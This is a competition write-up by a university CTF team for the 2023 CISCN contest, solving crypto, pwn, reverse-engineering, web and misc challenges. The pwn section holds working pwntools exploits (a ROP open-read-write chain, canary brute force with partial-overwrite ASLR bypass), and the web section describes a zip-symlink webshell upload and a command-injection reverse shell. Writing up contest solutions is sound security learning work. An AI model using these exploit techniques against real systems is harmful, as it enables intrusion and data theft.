2023 ciscn WriteUp by HED
HED是南方科技大学COMPASS实验室的CTF战队

Crypto
day1 基于国密SM2算法的密钥密文分发
虽然可以一步一步调库进行计算,但是由于服务器对 /api/search 的管理不是十分到位,于是我们就可以通过访问 /api/allkey, /api/quantum 接口,让服务器生成对应的密钥,然后再访问 /api/search 就可以获得服务器密钥明文,然后 /api/check 一下即可。
const BASE_URL = 'http://IP:PORT'
async function post(url, data) {
return await fetch(BASE_URL + url, {
method: 'POST',
headers: { "Content-Type": "application/json" },
body: JSON.stringify(data),
})
}
async function main() {
r = await post('/api/login', {
school: '...',
name: '...',
phone: '...',
});
id = (await r.json()).data.id;
const publicKey = '031e92b2d450aa111da2d4cc01a532eb277654d442896bd5e4b66cdfb83ff94dfd';
r = await post('/api/allkey', { id, publicKey });
r = await post('/api/quantum', { id });
r = await post('/api/search', { id }); // 查询服务器量子密钥
data = await r.json();
r = await post('/api/check', {
id,
quantumString: data.data.quantumStringServer,
});
r = await post('/api/search', { id });
data = await r.json();
console.log(data); // flag HERE
}
main()

day1 Sign_in_passwd
base64换表给表
day2 badkey1
翻阅 PyCryptodome 源码,发现唯一可以利用的点是:
if Integer(n).gcd(d) != 1:
raise ValueError("RSA private exponent is not coprime to modulus")
需要构造 d 是 p 的倍数。
$$ \begin{align} ed &\equiv 1 \pmod{\varphi(n)} \ ed &= k(p-1)(q-1)+1 \ emp &= k(p-1)(q-1)+1 \ em &\equiv 1 \pmod{p-1} \end{align} $$
随机生成 p,求出对应的逆元 m。
$$
\begin{align}
emp &= k(p-1)(q-1)+1 \
k(q-1) &= (emp-1)/(p-1) = g
\end{align}
$$
计算得到 g,它的长度大于 512bits。对 g 进行因式分解,找到 g 的小因子,枚举所有可能的因子组合得到可能的 q,检查 q 的长度为 512bits 而且是质数。最后进行 RSA.construct() 来验证解。
from Crypto.Util.number import *
from Crypto.PublicKey import RSA
from functools import reduce
import itertools
import operator
e = 65537
def valid(p, q):
try:
assert p > 0
assert q > 0
assert p != q
assert p.bit_length() == 512
assert q.bit_length() == 512
assert isPrime(p)
assert isPrime(q)
n = p * q
assert p % e != 1
assert q % e != 1
d = inverse(e, (p-1)*(q-1))
except:
print("Invalid params")
try:
key = RSA.construct([n,e,d,p,q])
print("This is not a bad RSA keypair.")
except KeyboardInterrupt:
print("Hacker detected.")
except ValueError:
print("How could this happen?")
exit()
def get_subsets_product(nums):
subsets = itertools.chain.from_iterable(itertools.combinations(nums, r) for r in range(len(nums)+1))
products = [reduce(operator.mul, subset, 1) for subset in subsets]
return products
while True:
p = getPrime(512)
m = inverse(e, p-1)
g = (e*m*p-1)//(p-1)
print(g)
f = []
for i in range(2, 100000):
while g % i == 0:
f.append(i)
g //= i
print(f)
print(g.bit_length(), g)
if g.bit_length() <= 512:
products = set(get_subsets_product(f))
print(products)
for product in products:
q = g*product+1
if q.bit_length() == 512 and isPrime(q):
print("m =", m)
print("p =", p)
print("q =", q)
valid(p, q)
"""
m = 739662064870849344381206806184175992877839090213520670251993876722483241877948397023123405984485744758150988206982230375604910547042328474782788374141431
p = 9076059304519912653568835509622232174730376419270455751040052929930983752659633794365182298821427121178607248477999331983901708017508534216783299321495407
q = 7450850406615563092946687743143612364776351130544651731679207300762585954957747324885404035967605633909459162945126718740550111054643879688263080491255299
"""
day2 bb84
阅读材料的大意是:
EPC1 4 2 1 2
APD1 0 0 0 0
APD2 0 0 0 1
APD3 0 0 0 0
APD4 0 0 0 0
APD1 到 4 中有且只有一个为 1,并且和 EPC1 相等,则这位可以采用为密钥。 或者 APD1 到 4 中有且只有一个为 1,和 EPC1 不相等,但是在同一个基(如APD1=1,EPC1=2),那么这位需要纠错,纠错之后可以采用。 将整个序列筛选之后得到可用的序列,然后根据线性同余生成真正的密钥。
另外材料中提到了用熵计算安全密钥量,然后把它作为模数。这是一个误导,我在这里卡了很久。因为采用的随机数序列的长度显著多于计算出的安全密钥量,不知道如何选出相应的安全密钥。实际上题目的做法是直接把随机数序列的长度当作安全密钥量,不需要计算熵。
之后就是经典的生成流密码,逐个异或。
import csv
with open('info.csv', 'r') as file:
reader = csv.reader(file, delimiter=',')
data = list(reader)
key = []
error = 0
for i in range(1, len(data[0])):
pos = []
for j in range(1, 5):
if data[j][i] == '1':
pos.append(j)
if len(pos) == 1:
ex = int(data[0][i])
if pos[0] == ex:
key.append((pos[0]+1)%2)
elif (pos[0]-1)//2==(ex-1)//2:
#key.append(f'x{(ex+1)%2}')
key.append((ex+1)%2)
error += 1
M = len(key)
l = len(c)//2*8
A = 1709
B = 2003
x = 17
gen_key = []
for i in range(l):
s = ''
for j in range(8):
if type(key[x])==int:
s += str(key[x])
else:
s += key[x][1:]
x = (A*x+B)%M
gen_key.append(int(s, 2))
hex_values = [int(c[i:i+2], 16) for i in range(0, len(c), 2)]
for i in range(len(hex_values)):
print(chr(hex_values[i]^gen_key[i]), end='')
PWN

day1 烧烤摊儿
静态编译栈溢出 没system没exec 标准ORW
from pwn import *
p = remote("123.56.99.60", 26637)
e = ELF('shaokao')
p.sendlineafter(b'>', b'1\n1\n-9999')
p.sendlineafter(b'>', b'4')
p.sendlineafter(b'>', b'5')
context.arch = 'amd64'
r = ROP(e)
flag_str = b'/flag\x00'
r.call(e.symbols['read'], [0, e.bss() + 100, len(flag_str)])
r.call(e.symbols['open'], [e.bss() + 100, 0, 0])
r.call(e.symbols['read'], [3, e.bss() + 100, 100])
r.call(e.symbols['write'], [1, e.bss() + 100, 0x101])
r.call(e.symbols['write'], [1, e.bss() + 100, len(flag_str)*9])
p.sendline(b'a' * (0x20 + 8) + r.chain())
p.sendline(flag_str)
#gdb.attach(p)
p.interactive()
day2 funcanary
抢一血没写循环直接展开了
fork爆破canry 板子
然后有ASLR 有win 短跳爆破4bit即可
import struct
from pwn import *
cn = remote("39.106.48.123", 27305)
cn.recvuntil(b'welcome\n')
canary = b'\x00'
for j in range(7):
for i in range(0x100):
cn.send(b'a' * 104 + canary + struct.pack('B', i))
a = cn.recvuntil(b'welcome\n')
if b'have fu' in a:
canary += struct.pack('B', i)
print(canary)
break
x = 8
cn.send(b'a' * 104 + canary + b'a' * x + b'\x31\x02')
cn.sendafter(b'welcome', b'a' * 104 + canary + b'a' * x + b'\x31\x12')
cn.sendafter(b'welcome', b'a' * 104 + canary + b'a' * x + b'\x31\x22')
cn.sendafter(b'welcome', b'a' * 104 + canary + b'a' * x + b'\x31\x32')
cn.sendafter(b'welcome', b'a' * 104 + canary + b'a' * x + b'\x31\x42')
cn.sendafter(b'welcome', b'a' * 104 + canary + b'a' * x + b'\x31\x52')
cn.sendafter(b'welcome', b'a' * 104 + canary + b'a' * x + b'\x31\x62')
cn.sendafter(b'welcome', b'a' * 104 + canary + b'a' * x + b'\x31\x72')
cn.sendafter(b'welcome', b'a' * 104 + canary + b'a' * x + b'\x31\x82')
cn.sendafter(b'welcome', b'a' * 104 + canary + b'a' * x + b'\x31\x92')
cn.sendafter(b'welcome', b'a' * 104 + canary + b'a' * x + b'\x31\xa2')
cn.sendafter(b'welcome', b'a' * 104 + canary + b'a' * x + b'\x31\xb2')
cn.sendafter(b'welcome', b'a' * 104 + canary + b'a' * x + b'\x31\xc2')
cn.sendafter(b'welcome', b'a' * 104 + canary + b'a' * x + b'\x31\xd2')
cn.sendafter(b'welcome', b'a' * 104 + canary + b'a' * x + b'\x31\xe2')
cn.sendafter(b'welcome', b'a' * 104 + canary + b'a' * x + b'\x31\xf2')
cn.recvuntil(b'welcome')
RE
day1 moveAside
一年前做过的题,当时我写的的超级详细题解:
https://github.com/GhostFrankWu/CS315-ComputerSecurity/blob/main/week5/wp.md
第一天结束后发现GitHub统计访客50多

核心就是去混淆之后找到用作jmp的mov指令,还有就是要知道mov混淆似乎一定有逐字节比较的地方,断在这里爆破就行了
from pwn import *
# flag{xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxx3861}
flag = list('flag{781dda4e-d910-*********************}')
stri = "0123456789abcdef-ghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_{}"
sp = b"LEGEND: "
context.log_level = 'critical'

for i in range(19, 43):
for j in range(len(stri)):
p = process(["gdb", "fuck"])
p.sendline(b"b *0x8052A92")
p.sendline(b"r")
tr = [x for x in flag]
tr[i] = stri[j]
p.sendline(''.join(tr).encode())
_ = p.recvuntil(sp)
print(f'No.{i + 1}, trying {stri[j]}, now flag is {"".join(flag)}')
for c in range(i-1):
p.sendline(b'c')
_ = p.recvuntil(sp)
p.sendline(b'c')
r = p.recvall(0.3)
if sp in r:
print("hit!!!!")
flag[i] = stri[j]
print(''.join(flag))
p.close()
break
else:
p.close()
print(''.join(flag))
炫酷的界面(雾
day2 babyRE
撞车队友:
网上随便看了点Snap!的资料,定位到flag判断逻辑,根据secret简单做一波异或运算还原输入key即flag
secret = [102, 10, 13, 6, 28, 74, 3, 1, 3, 7, 85, 0, 4, 75, 20, 92, 92, 8, 28, 25, 81, 83, 7, 28, 76, 88, 9, 0, 29, 73, 0, 86, 4, 87, 87, 82, 84, 85, 4, 85, 87, 30]
key = 'f'
for i in secret[1:]:
next_char = chr(ord(key[-1]) ^ i)
key += next_char
print(key)
d = [(92, 1), (92, -1), (8, -1), (28, -1), (20, 1), (25, -1), (75, 1), (81, -1), (83, -1), (0, 1), (7, -1), (28, -1),
(85, 1), (76, -1), (88, -1), (4, 3), (9, -1), (7, 1), (0, -1), (29, -1), (73, -1), (1, 1), (0, -1), (3, 2),
(86, -1), (4, -1), (74, 1), (87, -1), (3, 2), (87, -1), (82, -1), (28, 1), (84, -1), (85, -1), (6, 1), (4, -1),
(85, -1), (13, 1), (87, -1), (10, 1), (102, 1), (30, -1)]
l = []
for i in d:
print(l)
if i[1] != -1:
l.insert(i[1] - 1, i[0])
else:
l.insert(len(l), i[0])
c = 0
for i in l:
c ^= i
print(chr(c), end="")
web
day1 unzip
代码长得和上周春秋杯的题完全一致
题目没给Dockerfile,大概不是历史漏洞,03年之后的zip就不能目录穿越了
创建一个指向文件夹的软链 ln -s /var/www/html www && zip -y x.zip www
然后压缩一个带一句话的www文件夹解压就可以了
day2 dumpit
dump和注入分开 query屏蔽的并不多,但提示要做到rce
dump几乎都是用命令行工具做,果然在dump的地方可以命令拼接
然后发现没权限读flag 弹shell

跑linpeas提权时候在环境变量里出了
MISC
day1 签到
python任意代码 签到
day1 被加密的生产流量
发现 query 中的 word count 不符合定义。之前请求了非常大的数字,后期全部请求 5。
追踪 TCP 流发现,word count 刚好形成了 ascii 字符。将其提取并解码。
MMYWMX3GNEYWOXZRGAYDA=== base32 解码得到 c1f_fi1g_1000。
day2 pyshell
虽然服务器禁止了赋值操作,并且每行的长度也有限制
对于第一个限制,可以用 REPL 中的 _ 来获取上一条语句的值
对于第二个限制,可以分多行输入(此时每输入一行都需要重新 nc 连接)
所以最终 payload 为
'/flag'
open(_)
[I for
I in
_]
day2 问卷
问卷